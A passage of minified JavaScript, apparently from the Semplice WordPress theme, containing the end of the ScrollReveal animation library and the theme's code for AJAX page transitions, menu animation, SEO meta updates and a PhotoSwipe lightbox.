t=window.getComputedStyle(e.domEl);e.styles||(e.styles={transition:{},transform:{},computed:{}},e.styles.inline=e.domEl.getAttribute("style")||"",e.styles.inline+="; visibility: visible; ",e.styles.computed.opacity=t.opacity,t.transition&&"all 0s ease 0s"!==t.transition?e.styles.computed.transition=t.transition+", ":e.styles.computed.transition=""),e.styles.transition.instant=s(e,0),e.styles.transition.delayed=s(e,e.config.delay),e.styles.transform.initial=" -webkit-transform:",e.styles.transform.target=" -webkit-transform:",a(e),e.styles.transform.initial+="transform:",e.styles.transform.target+="transform:",a(e)}function s(e,t){var n=e.config;return"-webkit-transition: "+e.styles.computed.transition+"-webkit-transform "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s, opacity "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s; transition: "+e.styles.computed.transition+"transform "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s, opacity "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s; "}function a(e){var t,n=e.config,i=e.styles.transform;t="top"===n.origin||"left"===n.origin?/^-/.test(n.distance)?n.distance.substr(1):"-"+n.distance:n.distance,parseInt(n.distance)&&(i.initial+=" translate"+n.axis+"("+t+")",i.target+=" translate"+n.axis+"(0)"),n.scale&&(i.initial+=" scale("+n.scale+")",i.target+=" scale(1)"),n.rotate.x&&(i.initial+=" rotateX("+n.rotate.x+"deg)",i.target+=" rotateX(0)"),n.rotate.y&&(i.initial+=" rotateY("+n.rotate.y+"deg)",i.target+=" rotateY(0)"),n.rotate.z&&(i.initial+=" rotateZ("+n.rotate.z+"deg)",i.target+=" rotateZ(0)"),i.initial+="; opacity: "+n.opacity+";",i.target+="; opacity: "+e.styles.computed.opacity+";"}function l(e){var t=e.config.container;t&&-1===O.store.containers.indexOf(t)&&O.store.containers.push(e.config.container),O.store.elements[e.id]=e}function c(e,t,n){var i={target:e,config:t,interval:n};O.history.push(i)}function d(){if(O.isSupported()){y();for(var e=0;e<O.store.containers.length;e++)O.store.containers[e].addEventListener("scroll",f),O.store.containers[e].addEventListener("resize",f);O.initialized||(window.addEventListener("scroll",f),window.addEventListener("resize",f),O.initialized=!0)}return O}function f(){S(y)}function u(){var e,t,n,i;O.tools.forOwn(O.sequences,function(o){i=O.sequences[o],e=!1;for(var r=0;r<i.elemIds.length;r++)n=i.elemIds[r],q(t=O.store.elements[n])&&!e&&(e=!0);i.active=e})}function y(){var e,t;u(),O.tools.forOwn(O.store.elements,function(n){t=O.store.elements[n],e=w(t),g(t)?(t.config.beforeReveal(t.domEl),e?t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.target+t.styles.transition.delayed):t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.target+t.styles.transition.instant),p("reveal",t,e),t.revealing=!0,t.seen=!0,t.sequence&&m(t,e)):v(t)&&(t.config.beforeReset(t.domEl),t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.initial+t.styles.transition.instant),p("reset",t),t.revealing=!1)})}function m(e,t){var n=0,i=0,o=O.sequences[e.sequence.id];o.blocked=!0,t&&"onload"===e.config.useDelay&&(i=e.config.delay),e.sequence.timer&&(n=Math.abs(e.sequence.timer.started-new Date),window.clearTimeout(e.sequence.timer)),e.sequence.timer={started:new Date},e.sequence.timer.clock=window.setTimeout(function(){o.blocked=!1,e.sequence.timer=null,f()},Math.abs(o.interval)+i-n)}function p(e,t,n){var i=0,o=0,r="after";switch(e){case"reveal":o=t.config.duration,n&&(o+=t.config.delay),r+="Reveal";break;case"reset":o=t.config.duration,r+="Reset"}t.timer&&(i=Math.abs(t.timer.started-new Date),window.clearTimeout(t.timer.clock)),t.timer={started:new Date},t.timer.clock=window.setTimeout(function(){t.config[r](t.domEl),t.timer=null},o-i)}function g(e){if(e.sequence){var t=O.sequences[e.sequence.id];return t.active&&!t.blocked&&!e.revealing&&!e.disabled}return q(e)&&!e.revealing&&!e.disabled}function w(e){var t=e.config.useDelay;return"always"===t||"onload"===t&&!O.initialized||"once"===t&&!e.seen}function v(e){return e.sequence?!O.sequences[e.sequence.id].active&&e.config.reset&&e.revealing&&!e.disabled:!q(e)&&e.config.reset&&e.revealing&&!e.disabled}function b(e){return{width:e.clientWidth,height:e.clientHeight}}function h(e){if(e&&e!==window.document.documentElement){var t=x(e);return{x:e.scrollLeft+t.left,y:e.scrollTop+t.top}}return{x:window.pageXOffset,y:window.pageYOffset}}function x(e){var t=0,n=0,i=e.offsetHeight,o=e.offsetWidth;do{isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft),e=e.offsetParent}while(e);return{top:t,left:n,height:i,width:o}}function q(e){var t=x(e.domEl),n=b(e.config.container),i=h(e.config.container),o=e.config.viewFactor,r=t.height,s=t.width,a=t.top,l=t.left,c=a+r,d=l+s;return function(){var t=a+r*o,f=l+s*o,u=c-r*o,y=d-s*o,m=i.y+e.config.viewOffset.top,p=i.x+e.config.viewOffset.left,g=i.y-e.config.viewOffset.bottom+n.height,w=i.x-e.config.viewOffset.right+n.width;return t<g&&u>m&&f>p&&y<w}()||"fixed"===window.getComputedStyle(e.domEl).position}function E(){}var O,S;e.prototype.defaults={origin:"bottom",distance:"20px",duration:500,delay:0,rotate:{x:0,y:0,z:0},opacity:0,scale:.9,easing:"cubic-bezier(0.6, 0.2, 0.1, 1)",container:window.document.documentElement,mobile:!0,reset:!1,useDelay:"always",viewFactor:.2,viewOffset:{top:0,right:0,bottom:0,left:0},beforeReveal:function(e){},beforeReset:function(e){},afterReveal:function(e){},afterReset:function(e){}},e.prototype.isSupported=function(){var e=document.documentElement.style;return"WebkitTransition"in e&&"WebkitTransform"in e||"transition"in e&&"transform"in e},e.prototype.reveal=function(e,s,a,f){var u,y,m,p,g,w;if(void 0!==s&&"number"==typeof s?(a=s,s={}):void 0!==s&&null!==s||(s={}),u=t(s),!(y=n(e,u)).length)return console.log('ScrollReveal: reveal on "'+e+'" failed, no elements found.'),O;a&&"number"==typeof a&&(w=i(),g=O.sequences[w]={id:w,interval:a,elemIds:[],active:!1});for(var v=0;v<y.length;v++)(p=y[v].getAttribute("data-sr-id"))?m=O.store.elements[p]:(m={id:i(),domEl:y[v],seen:!1,revealing:!1}).domEl.setAttribute("data-sr-id",m.id),g&&(m.sequence={id:g.id,index:g.elemIds.length},g.elemIds.push(m.id)),o(m,s,u),r(m),l(m),O.tools.isMobile()&&!m.config.mobile||!O.isSupported()?(m.domEl.setAttribute("style",m.styles.inline),m.disabled=!0):m.revealing||m.domEl.setAttribute("style",m.styles.inline+m.styles.transform.initial);return!f&&O.isSupported()&&(c(e,s,a),O.initTimeout&&window.clearTimeout(O.initTimeout),O.initTimeout=window.setTimeout(d,0)),O},e.prototype.sync=function(){if(O.history.length&&O.isSupported()){for(var e=0;e<O.history.length;e++){var t=O.history[e];O.reveal(t.target,t.config,t.interval,!0)}d()}else console.log("ScrollReveal: sync failed, no reveals found.");return O},E.prototype.isObject=function(e){return null!==e&&"object"==typeof e&&e.constructor===Object},E.prototype.isNode=function(e){return"object"==typeof window.Node?e instanceof window.Node:e&&"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},E.prototype.isNodeList=function(e){var t=Object.prototype.toString.call(e),n=/^\[object (HTMLCollection|NodeList|Object)\]$/;return"object"==typeof window.NodeList?e instanceof window.NodeList:e&&"object"==typeof e&&n.test(t)&&"number"==typeof e.length&&(0===e.length||this.isNode(e[0]))},E.prototype.forOwn=function(e,t){if(!this.isObject(e))throw new TypeError('Expected "object", but received "'+typeof e+'".');for(var n in e)e.hasOwnProperty(n)&&t(n)},E.prototype.extend=function(e,t){return this.forOwn(t,function(n){this.isObject(t[n])?(e[n]&&this.isObject(e[n])||(e[n]={}),this.extend(e[n],t[n])):e[n]=t[n]}.bind(this)),e},E.prototype.extendClone=function(e,t){return this.extend(this.extend({},e),t)},E.prototype.isMobile=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},S=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return e}):"undefined"!=typeof module&&module.exports?module.exports=e:window.ScrollReveal=e}();
var overlayFadeOut,postTransition={in:"",out:""},srStatus=semplice.sr_status,blogSrStatus=semplice.blog_sr_status,isPreview=semplice.is_preview,activeCoverSlider=!1,sempliceDebug=!1,coverSliderTimeout=!1,sempliceGallery=!1;!0===sempliceDebug&&(console.log("# Scroll Reveal Status on First load: "+srStatus),console.log("# Blog SR Status: "+blogSrStatus),console.log("# is Preview: "+isPreview)),function(e){"use strict";var t,o,n,i,a,s=e("#content-holder"),r=".overlay-menu-inner",l=".active-content",c=".semplice-cover",p=s.attr("data-active-post"),d=semplice.frontend_mode,u=semplice.transition,h=!1,m=!1,v={},f=".semplice-navbar",g={viewFactor:.2,opacity:0,distance:"0px",easing:"ease-out",duration:700,scale:1,mobile:!1},w={init:function(){if(w.helper.isMobile()&&FastClick.attach(document.body),w.menu.init(),void 0!==semplice.sr_options){var t=["viewFactor","distance","easing","duration","opacity","scale","mobile"];e.each(t,function(e,t){if(void 0!==semplice.sr_options[t]){var o=semplice.sr_options[t];g[t]="distance"==t?o+"px":o,"mobile"==t&&(g[t]=!1,"true"==o&&(g[t]=!0)),"viewFactor"==t&&(0==o?g[t]=.01:o>=.5&&(g[t]=.5))}})}if(window.sr=new ScrollReveal,"enabled"==srStatus&&"static"==d)w.helper.reveal(!0);else if("disabled"==srStatus&&"enabled"==semplice.static_transitions&&"static"==d)TweenLite.to(e(".content-container"),.8,{opacity:1,ease:"Linear",onComplete:function(){}});w.helper.photoSwipeIndexes("init"),w.helper.initVideos(),w.helper.sizeCover("frontend.init")},main:{init:function(e,t){if(t)w.menu.showNavbar(!1,!1,!0),w.show.postFirstLoad(),"enabled"==srStatus&&w.helper.reveal(!0);else{var o=w.helper.getPostInfo(e);w.get.post(o,!1,!1)}}},get:{post:function(o,n,i){p=s.attr("data-active-post"),t=w.helper.generateId("post"),!0===sempliceDebug&&console.log("# Active Element ID: "+p+"\n# New Element ID: "+t);var a={id:o.id,term:o.term,taxonomy:o.taxonomy,page:o.page};!0===h&&(a.hide_cover=!0),e.ajax({type:"GET",url:semplice.semplice_api_url+"/post",data:a,beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(t){!0===sempliceDebug&&console.log(t);var o=e.extend(!0,{},t);w.show.post(o,n,i)},error:function(e){console.log(e)}})}},show:{postFirstLoad:function(){NProgress.done()},post:function(o,n,i){w.helper.setSrStatus(o),s.append('<div id="content-'+t+'" class="content-container is-top"></div>'),n||"disabled"==u.status?(w.helper.updateSiteMeta(o),w.helper.changeActiveDivStatus(t,i),w.helper.appendContent(t,o),w.helper.killCoverSlider(!0),w.helper.restoreScrollPosition(i),NProgress.done(),w.helper.afterPageTransitions()):(w.helper.updateSiteMeta(o),m=!0,w.transitions[u.out.effect]("out",e("#content-"+p),u.out,!0,!0),w.helper.changeActiveDivStatus(t,i),w.helper.appendContent(t,o),w.transitions[u.in.effect]("in",e("#content-"+t),u.in,!1,!1))}},transitions:{fadeIn:function(e,t,o,n,i){postTransition[e]=TweenLite.to(t,o.duration,{opacity:1,ease:o.ease,clearProps:"opacity",onComplete:function(){w.transitions.onComplete(t,n,i)}})},fadeOut:function(e,t,o,n,i){postTransition[e]=TweenLite.to(t,o.duration,{opacity:0,ease:o.ease,clearProps:"opacity",onComplete:function(){w.transitions.onComplete(t,n,i)}})},moveLeftToRight:function(e,t,o,n,i){postTransition[e]=TweenLite.to(t,o.duration,{xPercent:o.to,ease:o.ease,clearProps:"xPercent",onComplete:function(){w.transitions.onComplete(t,n,i)}})},moveRightToLeft:function(e,t,o,n,i){postTransition[e]=TweenLite.to(t,o.duration,{xPercent:o.to,ease:o.ease,clearProps:"xPercent",onComplete:function(){w.transitions.onComplete(t,n,i)}})},moveTopToBottom:function(e,t,o,n,i){postTransition[e]=TweenLite.to(t,o.duration,{yPercent:100,ease:o.ease,clearProps:"yPercent",onComplete:function(){w.transitions.onComplete(t,n,i)}})},moveBottomToTop:function(e,t,o,n,i){postTransition[e]=TweenLite.to(t,o.duration,{yPercent:-100,ease:o.ease,clearProps:"yPercent",onComplete:function(){w.transitions.onComplete(t,n,i)}})},onComplete:function(o,n,i){o.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top");var a="in";u.out.duration>u.in.duration&&(a="out"),n?(e(o).hide(),"out"==a&&w.helper.afterPageTransitions()):(postTransition.out.totalProgress(1),w.helper.killCoverSlider(!0),e("#content-"+p).remove(),NProgress.done(),"in"==a&&w.helper.afterPageTransitions(),e("#content-"+t).removeClass("transition-hidden"))}},menu:{init:function(){if("align-top"==e(r+" nav").data("align")&&e(r+" nav").css("top",e(f).outerHeight()+"px"),"align-top"!=e(r+" nav").data("align")&&w.menu.responsiveOverlay(),"enabled"==semplice.static_transitions)if(0==e(".no-menu-transition").length)TweenLite.to(e(f),.8,{yPercent:100,ease:Expo.easeOut,onComplete:function(){e(f).css("transform","none")}});else TweenLite.to(e(f),.8,{opacity:1,ease:Expo.easeOut,onComplete:function(){e(f).css("transform","none")}})},open:function(t){e(".hamburger").attr({disabled:"disabled","data-status":"open"}),t.removeClass("open-menu").addClass("close-menu"),a=w.helper.getRgba(e(f).css("background-color")),w.menu.navbarBgOverlayVisibility(e(f).data("bg-overlay-visibility")),e("#overlay-menu").stop().css("z-index","119"),TweenLite.to("#overlay-menu",.35,{opacity:1,onComplete:function(){w.menu.afterOpenMenu()}}),setTimeout(function(){w.menu.showMenuItems(e(r+" nav ul li"))},50)},close:function(t){if("disabled"!==e(".hamburger").attr("disabled")){var o="open-menu";e("nav.standard").length>0&&(o+=" responsive-menu"),e(".hamburger").attr({disabled:"disabled","data-status":"closed"}),t.removeClass("close-menu").addClass(o),w.menu.navbarBgOverlayVisibility("visible"),"enabled"==e(f).attr("data-cover-transparent")&&e(window).scrollTop()<=e(c).height()-(e(f).height()+20)&&e(f).css("background-color",""),e(f).insertBefore("#overlay-menu"),console.log(e(window).width()),!e(f).hasClass("non-sticky-nav")&&e(window).width()>767.9&&e(f).css("position","fixed"),e("body").removeClass("open-menu"),s.css("width","100%"),TweenLite.to("#overlay-menu",.35,{opacity:0,onComplete:function(){w.menu.afterCloseMenu()}})}},showMenuItems:function(t){var o=0;return t.each(function(){var t=e(this);t.addClass("before-fade"),TweenLite.to(e(this),.35,{opacity:1,y:0,clearProps:"y",delay:o,onComplete:function(){t.removeClass("before-fade")}}),o+=.08})},responsiveOverlay:function(){i=e("header").outerHeight(),t=e(r+" nav").height();var t=2*i+(t+40);t>=e(window).height()?e(r+" nav").addClass("align-top").css("top",i+40):e(r+" nav").removeClass("align-top").css("top","")},afterOpenMenu:function(){e(f).insertBefore(".overlay-menu-inner").css("position","absolute");var t=e(window).width();e("body").addClass("open-menu");var o=100*t/e(window).width();s.css("width",o+"%"),e(".hamburger").removeAttr("disabled")},afterCloseMenu:function(){e("#overlay-menu").css("z-index","-1"),e(r+" nav ul li").removeAttr("style"),e(".hamburger").removeAttr("disabled")},navbarBgOverlayVisibility:function(t){var o=0;"visible"==t&&(o=a.alpha),e(f).css("background-color","rgba("+a.red+", "+a.green+", "+a.blue+", "+o+")")},loadNav:function(e,t){if("false"!=t){var o;void 0!==semplice.menus[e]&&"object"==typeof semplice.menus[e]?(o=semplice.menus[e],!0===sempliceDebug&&console.log("# Navigation: "+e)):void 0!==semplice.menus.default?(o=semplice.menus[semplice.menus.default],!0===sempliceDebug&&console.log("# Navigation (default): "+semplice.menus.default)):(o=semplice.menus.system_default,!0===sempliceDebug&&console.log("# Navigation (system default)")),w.menu.showNavbar(!0,o,!1)}},showNavbar:function(o,n,i){var a="";void 0!==n.css&&(a=n.css.replace(/#content-holder/g,"#content-"+t).replace(/body/g,"#content-"+t));var s=.6;e(".no-menu-transition").length>0&&(s=0),o?(e("#"+t+"-post-css").append(a),e(l).prepend(n.html),w.helper.setActiveMenuItem(e(l),i),e(f).css("opacity",1)):(e(l).prepend(e("#overlay-menu")),e(l).prepend(e(f)),w.helper.setActiveMenuItem(e(l),i),e(f).css("transform","translate(0px, -"+e(f).outerHeight()+"px)"),TweenLite.to(f,s,{opacity:1,y:0,ease:Expo.easeOutIn,clearProps:"y",onComplete:function(){e(f).css("transform","none")}})),"align-top"==e(r+" nav").data("align")&&e(r+" nav").css("top",e(f).outerHeight()+"px"),"align-top"!=e(r+" nav").data("align")&&w.menu.responsiveOverlay()},hideMenuOnPageChange:function(){s.css("width","100%"),e("body").removeClass("open-menu")}},helper:{getUrl:function(e,t){var o={new:{full:w.helper.removeSlash(e),noHash:"",hash:""},active:{full:w.helper.removeSlash(t),noHash:""}},n=w.helper.parseUrl(o.new.full),i=w.helper.parseUrl(o.active.full);return o.new.noHash=o.new.full.replace(n.hash,""),o.active.noHash=o.active.full.replace(i.hash,""),o.new.noHash=w.helper.removeSlash(o.new.noHash),o.active.noHash=w.helper.removeSlash(o.active.noHash),n.hash&&(o.new.hash=n.hash),o},getPostSlug:function(e){return(e=w.helper.removeSlash(e,"last")).substr(e.lastIndexOf("/")+1)},getPostInfo:function(e){var t={id:"",term:"",taxonomy:"",slug:"",page:0,hash:""};e=w.helper.removeSlash(e);var o=w.helper.parseUrl(e),i=o.pathname.match(/\/page\/([0-9]+)/);return null!==i&&(t.page=i[1],o.pathname=o.pathname.replace(i[0],"")),o.hash&&(t.hash=o.hash),t.slug=w.helper.getPostSlug(o.pathname),t.id=semplice.post_ids[t.slug],e==semplice.base_url?t.id=semplice.frontpage_id:e==semplice.blog_home?t.id="posts":o.pathname.indexOf(semplice.category_base)>-1?(t.term=t.slug,t.id="category",t.taxonomy="category"):o.pathname.indexOf(semplice.tag_base)>-1?(t.term=t.slug,t.id="post_tag",t.taxonomy="post_tag"):void 0==t.id&&(t.id="notfound"),!0===sempliceDebug&&console.log("# Pathname: "+o.pathname+"\n# Pagination: "+t.page+"\n# Slug: "+t.slug+"\n# Post-ID: "+t.id+"\n# Taxonomy: "+t.taxonomy+"\n# Term: "+t.term+"\n# Hash: "+t.hash+"\n# Menu Item ID: "+n),t},parseUrl:function(e){var t=document.createElement("a");return t.href=e,t},removeSlash:function(e){return"/"==e.slice(-1)&&(e=e.replace(/\/+$/,"")),e},getHash:function(){var e=window.location.hash;return!!e&&e.replace("/","")},noHash:function(e){var t=document.createElement("a");return t.href=e,t.hash?e.replace(t.hash,""):e},goToHash:function(t){var o=.8;e("body").hasClass("open-menu")&&(o=0),e(t).length>0?TweenLite.to(window,o,{scrollTo:{y:e(t).offset().top-e(f).height()},ease:Expo.easeInOut,onComplete:function(){window.location.hash=t}}):window.location.hash=t},isValidUrl:function(e){var t=!0;return w.helper.isExternal(e.new.full)&&(t=!1),"wp-admin"==w.helper.getPostSlug(e.new.full)&&(t=!1),"#"==e.new.full.charAt(0)&&(t=!1),e.new.full.indexOf("replyto")>-1&&(t=!1),t},checkDomain:function(e){return 0===e.indexOf("//")&&(e=location.protocol+e),e.toLowerCase().replace(/([a-z])?:\/\//,"$1").split("/")[0]},isExternal:function(e){return(e.indexOf(":")>-1||e.indexOf("//")>-1)&&w.helper.checkDomain(location.href)!==w.helper.checkDomain(e)},changePage:function(t,n,i){var a=e(window).scrollTop(),s=w.helper.generateId("page");history.replaceState({id:s},"",n),v[s]=a,!0===sempliceDebug&&console.log("#############################################################\n# Action: Click on Link\n# History Page ID: "+s+" \n# Active URL: "+n+" \n# Scroll Position: "+a+"\n# New URL: "+t),e(window).scrollTop(0),"leftToRight"==u.preset||"rightToLeft"==u.preset||"fade"==u.preset?("enabled"==u.status&&e(l).css("top","-"+a+"px"),"fixed"==e(f).css("position")&&e(f).css({position:"absolute",top:a})):"topToBottom"!=u.preset&&"bottomToTop"!=u.preset||(e(l).wrapInner('<div class="transition-wrap"></div>'),e(".content-container").css({height:"100%",overflowY:"hidden"}),e(".transition-wrap").css("top","-"+a+"px")),history.pushState(null,i,t),w.main.init(t,!1),o=t},getDataAttributes:function(t){return{handler:e(t).attr("data-handler"),postId:e(t).attr("data-post-id"),postType:e(t).attr("data-post-type")}},getPostType:function(e){return semplice.posts[e][type]},updateSiteMeta:function(t){var o=t.title;-1==t.title.indexOf(semplice.site_name)&&(o=t.title+" - "+semplice.site_name);var n={"head > title":o,'link[rel="canonical"]':window.location.href},i={_yoast_wpseo_title:"head > title",_yoast_wpseo_metadesc:'meta[name="description"]',"_yoast_wpseo_opengraph-image":'meta[property="og:image"]',"_yoast_wpseo_opengraph-title":'meta[property="og:title"]',"_yoast_wpseo_opengraph-description":'meta[property="og:description"]',"_yoast_wpseo_twitter-image":'meta[name="twitter:image"]',"_yoast_wpseo_twitter-title":'meta[name="twitter:title"]',"_yoast_wpseo_twitter-description":'meta[name="twitter:description"]',_yoast_wpseo_canonical:'link[rel="canonical"]'};if(void 0!==t.post_settings){var a=t.post_settings;void 0!==a.seo&&e.each(a.seo,function(e,t){n[i[e]]=t})}e.each(n,function(t,o){"head > title"==t?e(t).text(o):'link[rel="canonical"]'==t?e(t).attr("href",o):e(t).attr("content",o)})},getActiveContentDiv:function(){return e(l).attr("data-content-div")},changeActiveDivStatus:function(t,o){e(".content-container").removeClass("active-content position-right position-left position-bottom position-top"),s.attr("data-active-post",t),o||"disabled"==u.status?e("#content-"+t).addClass("active-content"):e("#content-"+t).addClass("active-content position-"+u.in.position+" "+u.in.visibility),"topToBottom"!=u.preset&&"bottomToTop"!=u.preset||e(l).css({height:"100%",overflowY:"hidden"})},appendContent:function(t,o){var n=["posts","post","category"];void 0!==o.content&&(o.has_password?(e("#content-"+t).html(semplice.password_form),e(".post-password-submit").attr("data-id",o.id)):e("#content-"+t).html(o.content.html),e("head").append('<style type="text/css" id="'+t+'-post-css">'+o.content.css.replace(/#content-holder/g,"#content-"+t).replace(/body/g,"#content-"+t)+"</style>"),o.content.js,e.isEmptyObject(o.content.js)||e("body").append('<script type="text/javascript" id="'+t+'-motion-js">'+o.content.js+"<\/script>")),void 0!==o.post_settings&&o.post_settings?void 0!==o.post_settings.meta.navbar?w.menu.loadNav(o.post_settings.meta.navbar,o.post_settings.meta.navbar_visibility):w.menu.loadNav(!1,o.post_settings.meta.navbar_visibility):n.indexOf(o.post_type)>-1&&semplice.blog_navbar?w.menu.loadNav(semplice.blog_navbar,!0):w.menu.loadNav(!1,!0),w.helper.sizeCover("appendConent"),w.helper.initVideos(),w.helper.photoSwipeIndexes(t)},afterPageTransitions:function(){m=!1,e(".content-container").css({top:"",height:"",overflowY:""}),e("#content-"+p).remove(),e("#"+p+"-post-css").remove(),e("#"+p+"-motion-js").remove(),e(window).scroll(),!0===sempliceDebug&&(console.log("# Transition Status: Done!"),console.log("#############################################################")),"enabled"==srStatus&&w.helper.reveal(!1);var t=w.helper.getHash();t&&w.helper.goToHash(t)},generateId:function(e){return e+"_"+Math.random().toString(36).substr(2,9)},restoreScrollPosition:function(t){t&&(null!=history.state?setTimeout(function(){!0===sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: "+history.state.id+" \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+v[history.state.id]+"\n#############################################################"),e(document).scrollTop(v[history.state.id])},0):setTimeout(function(){!0===sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: Most Recent \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+v.most_recent+"\n#############################################################"),e(document).scrollTop(v.most_recent)},0))},reveal:function(t){var o=e("section").length,n=0;e("section").each(function(){e(this).isOnScreen(.01,.01)&&1!=t||e(this).addClass("reveal"),o==(n+=1)&&(sr.reveal(".reveal",g),t&&e(l).removeClass("hide-on-init"))})},isMobile:function(){var e=!1;return function(t){(/(android|bb\d+|meego).+mobile|android|ipad|playbook|silk|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||window.opera),e},getRgba:function(e){var t={red:null,green:null,blue:null,alpha:null};if("string"==typeof e)if(0===e.indexOf("#"))t=3==(e=e.substr(1)).length?{red:parseInt(e[0]+e[0],16),green:parseInt(e[1]+e[1],16),blue:parseInt(e[2]+e[2],16),alpha:1}:{red:parseInt(e.substr(0,2),16),green:parseInt(e.substr(2,2),16),blue:parseInt(e.substr(4,2),16),alpha:1};else if(0===e.indexOf("rgb(")){o=e.indexOf(",");t={red:parseInt(e.substr(4,o)),green:parseInt(e.substr(o+1,e.indexOf(",",o))),blue:parseInt(e.substr(e.indexOf(",",o+1)+1,e.indexOf(")"))),alpha:1}}else if(0===e.indexOf("rgba(")){var o=e.indexOf(","),n=e.indexOf(",",o+1);t={red:parseInt(e.substr(5,o)),green:parseInt(e.substr(o+1,n)),blue:parseInt(e.substr(e.indexOf(",",o+1)+1,e.indexOf(",",n))),alpha:parseFloat(e.substr(e.indexOf(",",n+1)+1,e.indexOf(")")))}}else{var i={acqua:"#0ff",teal:"#008080",blue:"#00f",navy:"#000080",yellow:"#ff0",olive:"#808000",lime:"#0f0",green:"#008000",fuchsia:"#f0f",purple:"#800080",red:"#f00",maroon:"#800000",white:"#fff",gray:"#808080",silver:"#c0c0c0",black:"#000"};void 0!=i[e]&&(t=getColorValues(i[e]))}return t},setSrStatus:function(e){void 0!==e.content.branding&&void 0!==e.content.branding.scroll_reveal?(srStatus=e.content.branding.scroll_reveal,!0===sempliceDebug&&console.log("# Changing Scroll Reveal Status to "+srStatus)):"posts"!=e.post_type&&"post"!=e.post_type&&"category"!=e.post_type||(srStatus=blogSrStatus,!0===sempliceDebug&&console.log("# Changing Blog Scroll Reveal Status to "+blogSrStatus))},photoSwipe:function(t){var o=document.querySelectorAll(".pswp")[0],n=[];e(".lightbox-item").each(function(){var t="";void 0!==e(this).attr("caption")&&(t=e(this).attr("caption")),n.push({src:e(this).attr("src"),w:e(this).attr("width"),h:e(this).attr("height"),msrc:e(this).attr("src"),title:t})});var i={index:parseInt(t),history:!1,shareEl:!1,getThumbBoundsFn:function(e){var t=document.querySelectorAll(".lightbox-item")[e],o=window.pageYOffset||document.documentElement.scrollTop,n=t.getBoundingClientRect();return{x:n.left,y:n.top+o,w:n.width}}};(sempliceGallery=new PhotoSwipe(o,PhotoSwipeUI_Default,n,i)).init()},photoSwipeIndexes:function(t){t="init"==t?"#content-holder":"#content-"+t,e("#content-holder .post").find(".gallery").length>0&&e(".gallery-item").each(function(){e(this).find("a").addClass("semplice-lightbox"),e(this).find("img").addClass("lightbox-item")});var 